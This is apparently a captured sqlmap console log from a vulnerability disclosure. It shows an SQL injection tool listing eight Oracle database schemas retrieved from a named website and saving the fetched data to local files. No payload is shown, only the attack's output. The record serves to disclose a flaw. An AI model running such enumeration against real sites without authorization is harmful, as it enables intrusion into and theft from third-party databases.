 [11:37:49] [INFO] retrieved: CTXSYS
[11:39:32] [INFO] retrieved: MDSYS
[11:40:48] [INFO] retrieved: OLAPSYS
[11:42:42] [INFO] retrieved: SYS
[11:43:29] [INFO] retrieved: SYSTEM
[11:44:59] [INFO] retrieved: WEBDATA
[11:46:43] [INFO] retrieved: WKSYS
[11:48:04] [INFO] retrieved: WMSYS
available databases [8]:
[*] CTXSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WEBDATA
[*] WKSYS
[*] WMSYS
[11:49:28] [INFO] fetched data logged to text files under 'C:\Users\PC\.sqlmap
utput\www.greatlife.cn'
[*] shutting down at 11:49:28
www.wooyun.org
C:\Python27\sqlmap>_